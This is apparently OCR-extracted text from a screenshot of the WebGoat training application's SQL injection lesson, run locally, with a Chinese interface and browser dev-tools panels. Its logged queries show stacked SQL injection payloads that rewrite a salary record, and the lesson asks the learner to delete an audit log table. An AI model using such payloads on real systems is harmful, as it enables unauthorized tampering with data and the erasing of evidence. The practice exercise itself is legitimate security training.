 http://127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjec...
10:39
0
8
Git
Zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书签
(A2) 身份验证失败
(A3) 敏感数据泄露
(A4) XML 外部实体（XXE）
(A5) 访问控制损坏
(A7) 跨站脚本（XSS）
(A8) 不安全的反序列化
(A9) 易受攻击的组件
(A8:2013) 请求伪造
客户端
挑战
1 2 3 4 5 6 7 8 9 10 11 12 13
可用性受损
在前面的课程中成功破坏了机密性和完整性之后，我们现在要破坏 CIA 三元
组的第三个要素： 可用性 。
破坏可用性的方式有很多种。如果帐户被删除或密码被更改，实际所有者将
无法再访问该帐户。攻击者还可能尝试删除数据库的部分内容，甚至删除整
个数据库，以使数据无法访问。撤销管理员或其他用户的访问权限是另一种
破坏可用性的方法；这将阻止这些用户访问数据库的特定部分，甚至无法同
时访问整个数据库。
轮到你了！
现在您是公司里收入最高的人。 但你看到了吗？ 似乎有一个 access_log
表，其中记录了您的所有操作！
最好在别人注意到之前将其彻底删除 。
动作包含：
a
搜索日志
1
There is still evidence of what you did. Better remove the whole
table.
ID TIME ACTION
0 2025-06-30 19:04:27 SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "a"
1 2025-07-02 08:38:13 SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "a"
2 2025-07-02 08:39:59 SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
USERID=37648--" AND auth_tan = "3SL99A"
3 2025-07-02 08:40:02 SELECT * FROM employees WHERE last_name =
"a;update employees set SALARY=999999999 where
174M
HackBar
ResourcesSaver
元素
控制台
网络
4
56
1
保留日志
停用缓存
已停用节流模式
5,000 ms
10,000 ms
15,000 ms
20,000 ms
名称
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
attack10
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
lessonmenu.mvc
lessonoverview.mvc
13 个请求
已传输 57.7 kB
5
标头
载荷
预览
响应
启动器
时间
Cookie
常规
请求网址 http://127.0.0.1:8080/WebGoat/SqlInjection/attack1
0
2
请求方法 POST
状态代码 200 OK
远程地址 127.0.0.1:8080
引荐来源网址政策 strict-origin-when-cross-origin
响应标头 原始
Connection keep-alive
Content-Type application/json
Date Wed, 02 Jul 2025 02:39:04 GMT
Transfer-Encoding chunked
X-Content-Type-Options nosniff
X-Frame-Options DENY
X-Xss-Protection 1; mode=block
控制台
搜索
新变化
覆盖率
AI 助理
屏蔽网络请求
协议监视器
问题
top
过滤
默认级别
2 个问题：
1
1
AND auth_tan = "a"</td></tr><tr><td>2</td><td>2025-07-02 08:39:59</td><td>SELECT * FROM
employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--"
AND auth_tan = "3SL99A"</td></tr><tr><td>3</td><td>2025-07-02 08:40:02</td><td>SELECT * FROM
employees WHERE last_name = "a;update employees set SALARY=999999999 where USERID=37648--"
AND auth_tan = "3SL99A"</td></tr><tr><td>4</td><td>2025-07-02 08:41:31</td><td>SELECT * FROM
employees WHERE last_name = "a" AND auth_tan = "a;update employees set SALARY=999999999
where USERID=37648--"</td></tr><tr><td>5</td><td>2025-07-02 08:41:45</td><td>SELECT * FROM
employees WHERE last_name = "John Smith" AND auth_tan = "a;update employees set
SALARY=999999999 where USERID=37648--"</td></tr><tr><td>6</td><td>2025-07-02 08:41:59</td>
<td>SELECT * FROM employees WHERE last_name = "John Smith" AND auth_tan = "3SL99A;update
employees set SALARY=999999999 where USERID=37648--"</td></tr><tr><td>7</td><td>2025-07-02
08:44:19</td><td>SELECT * FROM employees WHERE last_name = "a";update employees set
SALARY=999999999 where USERID=37648--" AND auth_tan = "a"</td></tr></table>"